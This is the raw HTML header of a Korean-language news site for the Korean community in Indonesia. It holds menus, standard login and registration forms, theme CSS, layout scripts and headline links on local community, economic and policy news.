<li id="menu-item-89439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89439"><a href="https://haninpost.com/archives/category/%ea%b2%bd%ec%a0%9c">경제</a></li>
<li id="menu-item-89440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89440"><a href="https://haninpost.com/archives/category/%ec%82%ac%ed%9a%8c">사회</a></li>
<li id="menu-item-47942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47942"><a href="https://haninpost.com/archives/category/life-style">Life Style</a></li>
<li id="menu-item-31405" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-31405"><a href="https://haninpost.com/archives/category/korea-news">한인소식</a></li>
<li id="menu-item-12137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12137"><a href="https://haninpost.com/archives/category/korean-biz">한인경제</a></li>
<li id="menu-item-11329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11329"><a href="https://haninpost.com/archives/category/asean-news">ASEAN글로벌</a></li>
<li id="menu-item-12138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12138"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95">정부규정<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/other">기타</a></li>
	<li class="menu-item-0"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/health">보건</a></li>
	<li class="menu-item-0"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/visa">비자/노무</a></li>
	<li class="menu-item-0"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/business">사업/인허가</a></li>
	<li class="menu-item-0"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/tax">세무</a></li>
</ul>
</li>
<li id="menu-item-57253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57253"><a href="https://haninpost.com/archives/category/k-enter">K-Enter</a></li>
<li id="menu-item-24388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24388"><a target="_blank" href="https://band.us/@haninpost"><img width="27" height="27" src="https://haninpost.com/wp-content/uploads/2019/07/band.png" class="_mi _image" alt="" decoding="async" loading="lazy" aria-hidden="true" /><span class="visuallyhidden">Band</span></a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">가입 로그</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>환영</span>로그인 하세요</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                
                </form>
            </div>

            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">가입 등록</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>환영</span>Register for an account</div>
                <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label for="register_email-mob">your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label for="register_user-mob">your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="등록">
	                
					
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </form>
            </div>

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">비번 재입력</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://haninpost.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>검색</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 3
-->
<div class="td-header-wrap td-header-style-3">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div style="visibility:hidden;">

                Tuesday, January 20, 2026
            </div>
        </div>
    <ul class="tds_header_login">
                                    <li class="menu-item">
                                    <div class="td_block_wrap tds_menu_login tdi_1  td_block_template_1"  data-td-block-uid="tdi_1" >
<style>
/* custom css - generated by TagDiv Composer */
.tds_menu_login{
                    vertical-align: middle;
                    z-index: 1001;
                }.tds_menu_login .tdw-block-inner{
                    font-size: 0;
                    line-height: 0;
                }.tds_menu_login .tdw-wml-wrap{
                    position: relative;
                }.tds_menu_login .tdw-wml-link{
                    position: relative;
                    display: flex;
                    flex-wrap: wrap;
                    cursor: pointer;
                }.tds_menu_login .tdw-wml-icon-wrap{
                    position: relative;
                }.tds_menu_login .tdw-wml-icon{
                    display: block;
                    color: #000;
                }.tds_menu_login .tdw-wml-icon-svg{
                    line-height: 0;
                }.tds_menu_login .tdw-wml-avatar{
                    position: relative;
                    display: block;
                    width: 25px;
                    height: 25px;
                    background-repeat: no-repeat;
                    background-size: cover;
                    background-position: center;
                    border-radius: 100px;
                }.tds_menu_login .tdw-wml-user{
                    position: relative;
                    display: flex;
                    align-items: center;
                    font-size: 13px;
                    color: #000;
                }.tds_menu_login .tdw-wml-menu{
                    position: relative;
                    width: 100%;
                    font-size: 13px;
                    line-height: 1.2;
                    font-size: 14px;
                    line-height: 21px;
                    z-index: 10;
                }.tds_menu_login .tdw-wml-menu-inner{
                    background-color: #fff;
                    border-width: 0;
                    border-style: solid;
                    border-color: #000;
                    position: relative;
                }.tds_menu_login .tdw-wml-menu-header,
                .tds_menu_login .tdw-wml-menu-footer{
                    padding: 11px 20px;
                }.tds_menu_login .tdw-wml-menu-header{
                    border-bottom: 1px solid #eaeaea;
                }.tds_menu_login .tdw-wml-menu-content{
                    padding: 10px 20px;
                }.tds_menu_login .tdw-wml-menu-list{
                    list-style-type: none;
                    margin: 0;
                }.tds_menu_login .tdw-wml-menu-list li{
                    margin-left: 0;
                    line-height: 2.2;
                }.tds_menu_login .tdw-wml-menu-list .tdw-wml-menu-item-sep{
                    height: 1px;
                    margin: 8px 0;
                    background-color: #eaeaea;
                }.tds_menu_login .tdw-wml-menu-list li a,
                .tds_menu_login .tdw-wml-menu-footer a{
                    color: #000;
                }.tds_menu_login .tdw-wml-menu-list li a:hover,
                .tds_menu_login .tdw-wml-menu-list a.is-active,
                .tds_menu_login .tdw-wml-menu-footer a:hover{
                    color: #4db2ec;
                }.tds_menu_login .tdw-wml-menu-footer{
                    border-top: 1px solid #eaeaea;
                }.tds_menu_login .tdw-wml-menu-footer a{
                    display: flex;
                    align-items: center;
                }.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon{
                    margin-left: 7px;
                }.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon-svg{
                    line-height: 0;
                }.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content{
                    display: flex;
                    align-items: center;
                    padding: 15px 20px;
                }.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content a{
                    font-size: 11px;
                    line-height: 1;
                }.tds_menu_login .tdw-wml-login-link{
                    padding: 9px 14px 11px;
                    background-color: #4db2ec;
                    color: #fff;
                    border: 0 solid #000;
                }.tds_menu_login .tdw-wml-login-link:hover{
                    background-color: #222;
                }.tds_menu_login .tdw-wml-register-link{
                    margin-left: 12px;
                    color: #000;
                }.tds_menu_login .tdw-wml-register-link:hover{
                    color: #4db2ec;
                }.tds_menu_login .tdw-wml-link:after{
                    content: '';
                    display: none;
                    position: absolute;
                    bottom: -18px;
                    left: 50%;
                    transform: translateX(-50%);
                    width: 0;
                    height: 0;
                    border-left: 6px solid transparent;
                    border-right: 6px solid transparent;
                    border-bottom: 6px solid #fff;
                    z-index: 11;
                }.tds_menu_login .tdw-wml-wrap:hover .tdw-wml-link:after{
                    display: block;
                }body .tdi_1 .tdw-wml-wrap{
                    display: inline-block;
                }body .tdi_1 .tdw-wml-wrap:hover .tdw-wml-menu{
                    opacity: 1;
                    visibility: visible;
                }body .tdi_1 .tdw-wml-menu{
                    position: absolute;
                    top: 100%;
                    right: 0;
                    left: 6px;
                    width: 200px;
                    opacity: 0;
                    visibility: hidden;
                
                    left: 0;
                    right: auto;
                    transform: none;
                }body .tdi_1 .tdw-wml-menu:before{
                    content: '';
                    display: block;
                    width: 100%;
                    height: 18px;
                }body .tdi_1 .tdw-wml-menu-inner{
                    margin-right: -12px;
                
                    right: 8%;
                
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }body .tdi_1 .tdw-wml-icon-svg svg{
                    width: 24px;
                }body .tdi_1 .tdw-wml-avatar{
                    display: block;
                }body .tdi_1 .tdw-wml-icon-wrap,
                body .tdi_1 .tdw-wml-avatar{
                    margin-right: 12px;
                }body .tdi_1 .tdw-wml-user{
                    top: 0px;
                
                    display: flex;
                }body .tdi_1 .td_block_inner{
                    text-align: left;
                }body .tdi_1 .tdw-wml-account .tdw-wml-menu-header{
                    border-bottom-style: solid;
                }body .tdi_1 .tdw-wml-menu-footer .tdw-wml-logout-icon-svg svg{
                    width: 14px;
                }body .tdi_1 .tdw-wml-menu-footer{
                    border-top-style: solid;
                }body .tdi_1 .tdw-wml-guest .tdw-wml-menu-header{
                    border-bottom-style: solid;
                }body .tdi_1 .tdw-wml-login-link{
                    border-style: solid;
                }
</style><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"0":"","block_type":"tds_menu_login","show_version":"","dropdown_only":"","disable_dropdown":"","show_menu":"","separator":"","guest_tdicon":"","icon_size":"24","avatar_size":"","avatar_radius":"","show_avatar":"block","ia_space":"","toggle_txt":"","toggle_txt_pos":"","toggle_hide":"","toggle_txt_align":"0","toggle_horiz_align":"content-horiz-left","inline":"","menu_offset_top":"","menu_offset_horiz":"8","menu_width":"","menu_padding":"","menu_border":"","menu_border_style":"","menu_border_radius":"","menu_horiz_align":"content-horiz-left","menu_uh_padd":"","menu_uh_border":"","menu_uh_border_style":"","menu_ul_padd":"","menu_ul_space":"","menu_ul_sep_space":"","menu_ulo_txt":"","logout_tdicon":"","logout_size":"14","logout_space":"","menu_ulo_padd":"","menu_ulo_border":"","menu_ulo_border_style":"","menu_gh_txt":"","menu_gh_padd":"","menu_gh_border":"","menu_gh_border_style":"","menu_gc_padd":"","menu_gc_btn1_txt":"","menu_gc_btn1_padd":"","menu_gc_btn1_border":"","menu_gc_btn1_border_style":"","menu_gc_btn1_radius":"","menu_gc_btn2_txt":"","menu_gc_btn2_space":"","pages_header":"","page_0_url":"","page_0_title":"","page_1_url":"","page_1_title":"","page_2_url":"","page_2_title":"","page_3_url":"","page_3_title":"","page_4_url":"","page_4_title":"","icon_color":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_font_header":"","f_toggle_font_title":"Toggle text","f_toggle_font_settings":"","f_toggle_font_family":"","f_toggle_font_size":"","f_toggle_font_line_height":"","f_toggle_font_style":"","f_toggle_font_weight":"","f_toggle_font_transform":"","f_toggle_font_spacing":"","f_toggle_":"","menu_bg":"","menu_border_color":"","menu_arrow_color":"","menu_shadow_shadow_header":"","menu_shadow_shadow_title":"Shadow","menu_shadow_shadow_size":"","menu_shadow_shadow_offset_horizontal":"","menu_shadow_shadow_offset_vertical":"","menu_shadow_shadow_spread":"","menu_shadow_shadow_color":"","menu_uh_color":"","menu_uh_border_color":"","menu_ul_link_color":"","menu_ul_link_color_h":"","menu_ul_sep_color":"","menu_uf_txt_color":"","menu_uf_txt_color_h":"","menu_uf_icon_color":"","menu_uf_icon_color_h":"","menu_uf_border_color":"","f_uh_font_header":"","f_uh_font_title":"Header text","f_uh_font_settings":"","f_uh_font_family":"","f_uh_font_size":"","f_uh_font_line_height":"","f_uh_font_style":"","f_uh_font_weight":"","f_uh_font_transform":"","f_uh_font_spacing":"","f_uh_":"","f_links_font_title":"Links text","f_links_font_settings":"","f_links_font_family":"","f_links_font_size":"","f_links_font_line_height":"","f_links_font_style":"","f_links_font_weight":"","f_links_font_transform":"","f_links_font_spacing":"","f_links_":"","f_uf_font_title":"Footer text","f_uf_font_settings":"","f_uf_font_family":"","f_uf_font_size":"","f_uf_font_line_height":"","f_uf_font_style":"","f_uf_font_weight":"","f_uf_font_transform":"","f_uf_font_spacing":"","f_uf_":"","menu_gh_color":"","menu_gh_border_color":"","menu_gc_btn1_color":"","menu_gc_btn1_color_h":"","menu_gc_btn1_bg_color":"","menu_gc_btn1_bg_color_h":"","menu_gc_btn1_border_color":"","menu_gc_btn1_border_color_h":"","menu_gc_btn2_color":"","menu_gc_btn2_color_h":"","f_gh_font_header":"","f_gh_font_title":"Header text","f_gh_font_settings":"","f_gh_font_family":"","f_gh_font_size":"","f_gh_font_line_height":"","f_gh_font_style":"","f_gh_font_weight":"","f_gh_font_transform":"","f_gh_font_spacing":"","f_gh_":"","f_btn1_font_title":"Login button text","f_btn1_font_settings":"","f_btn1_font_family":"","f_btn1_font_size":"","f_btn1_font_line_height":"","f_btn1_font_style":"","f_btn1_font_weight":"","f_btn1_font_transform":"","f_btn1_font_spacing":"","f_btn1_":"","f_btn2_font_title":"Signup button text","f_btn2_font_settings":"","f_btn2_font_family":"","f_btn2_font_size":"","f_btn2_font_line_height":"","f_btn2_font_style":"","f_btn2_font_weight":"","f_btn2_font_transform":"","f_btn2_font_spacing":"","f_btn2_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "1";
block_tdi_1.block_type = "tds_menu_login";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "31698";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "6340";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="tdw-block-inner"><div class="tdw-wml-wrap"><div class="tdw-wml-link tdw-wml-popup"><span class="tdw-wml-user">내 계정 로그인</span></div><div class="tdw-wml-menu tdw-wml-guest"><div class="tdw-wml-menu-inner"><div class="tdw-wml-menu-header">계정에 접속</div><div class="tdw-wml-menu-content"><a class="tdw-wml-login-link tdw-wml-popup" href="https://haninpost.com/tds-my-account-2">Login</a><a class="tdw-wml-register-link tdw-wml-popup" href="https://haninpost.com/tds-login-register-2?signup">Register</a></div></div></div></div></div></div> <!-- ./block -->
                                    </li>
                                </ul></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haninpost" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/haninpost" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/HanInPost" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">가입 로그</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>
                            
                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            <a id="register-link">Create an account</a>
                            
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none td-login-modal-wrap">
                    <div class="td-login-panel-title">Create an account</div>
                    <div class="td-login-panel-descr">Welcome! Register for an account</div>
                    <div class="td_display_err"></div>
                    <form id="registerForm" action="#" method="post">
                        <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label for="register_email">your email</label></div>
                        <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label for="register_user">your username</label></div>
                        <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register">
                        
                    </form>

                    

                    <div class="td-login-info-text">A password will be e-mailed to you.</div>
                    
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">비번 재입력</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://haninpost.com/">
            <img class="td-retina-data" data-retina="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" src="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" alt="Haninpost" title="Haninpost"  width="640" height="194"/>
            <span class="td-visual-hidden">한인포스트</span>
        </a>
                </div>
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_2 td_block_template_1"><a href="https://haninpost.com/archives/105531" target="_blank" title="COWAY"><img src="https://haninpost.com/wp-content/uploads/2025/05/COWAY.jpg"/></a><br/></div>

</div>            </div>
        </div>

        <div class="td-header-menu-wrap">
            <div class="td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://haninpost.com/">
		<img class="td-retina-data" data-retina="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" src="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" alt="Haninpost" title="Haninpost"  width="640" height="194"/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://haninpost.com/">
		<img class="td-retina-data" data-retina="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" src="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" alt="Haninpost" title="Haninpost"  width="640" height="194"/>
	</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-11325"><a href="https://haninpost.com/archives/category/breaking-news">속보</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "1187";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "238";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_3" ><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123130"  rel="bookmark" class="td-image-wrap " title="[단독] 2025년 인도네시아 한인 동포 사회, 7.6% 급성장 전환" ><img class="entry-thumb" src="" alt="" title="[단독] 2025년 인도네시아 한인 동포 사회, 7.6% 급성장 전환" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/주인도네시아-한국대사관-2025년-인도네시아-동포현황.자료.2025.12.31-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123130"  rel="bookmark" title="[단독] 2025년 인도네시아 한인 동포 사회, 7.6% 급성장 전환">[단독] 2025년 인도네시아 한인 동포 사회, 7.6% 급성장 전환</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123156"  rel="bookmark" class="td-image-wrap " title="[인터뷰] 섬유 관세 장벽 이슈, 김화룡 한인봉제협의회 회장" ><img class="entry-thumb" src="" alt="" title="[인터뷰] 섬유 관세 장벽 이슈, 김화룡 한인봉제협의회 회장" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/김화룡-재인도네시아-한국봉제협회-회장-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123156"  rel="bookmark" title="[인터뷰] 섬유 관세 장벽 이슈, 김화룡 한인봉제협의회 회장">[인터뷰] 섬유 관세 장벽 이슈, 김화룡 한인봉제협의회 회장</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123109"  rel="bookmark" class="td-image-wrap " title="[기획] 1974년 이후 4.5m 주저앉은 자카르타… ‘침하 기념비’가 보내는 섬뜩한 경고" ><img class="entry-thumb" src="" alt="" title="[기획] 1974년 이후 4.5m 주저앉은 자카르타… ‘침하 기념비’가 보내는 섬뜩한 경고" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/자카르타-관광지-꼬따뚜아kota-tua에-설치된-지반침하기념비-Tugu-Penurunan-Tanah.-2026.1.7-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123109"  rel="bookmark" title="[기획] 1974년 이후 4.5m 주저앉은 자카르타… ‘침하 기념비’가 보내는 섬뜩한 경고">[기획] 1974년 이후 4.5m 주저앉은 자카르타… ‘침하 기념비’가 보내는 섬뜩한 경고</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123056"  rel="bookmark" class="td-image-wrap " title="인도네시아, 2026년까지 주택 부가세 면제 확정… 외국인 투자 문턱도 낮아져" ><img class="entry-thumb" src="" alt="" title="인도네시아, 2026년까지 주택 부가세 면제 확정… 외국인 투자 문턱도 낮아져" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2023/08/MOI-Frenchwalk-아파트-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123056"  rel="bookmark" title="인도네시아, 2026년까지 주택 부가세 면제 확정… 외국인 투자 문턱도 낮아져">인도네시아, 2026년까지 주택 부가세 면제 확정… 외국인 투자 문턱도 낮아져</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123005"  rel="bookmark" class="td-image-wrap " title="인도네시아, ‘슈퍼플루’ 위협에 방역 고삐 죈다… 국회 “공공장소 마스크 착용 강화 시급”" ><img class="entry-thumb" src="" alt="" title="인도네시아, ‘슈퍼플루’ 위협에 방역 고삐 죈다… 국회 “공공장소 마스크 착용 강화 시급”" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/10/인도네시아-국회의사당-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123005"  rel="bookmark" title="인도네시아, ‘슈퍼플루’ 위협에 방역 고삐 죈다… 국회 “공공장소 마스크 착용 강화 시급”">인도네시아, ‘슈퍼플루’ 위협에 방역 고삐 죈다… 국회 “공공장소 마스크 착용 강화 시급”</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-11328"><a href="https://haninpost.com/archives/category/politics">정치</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"26","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "9432";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "1887";
tdBlocksArray.push(block_tdi_4);
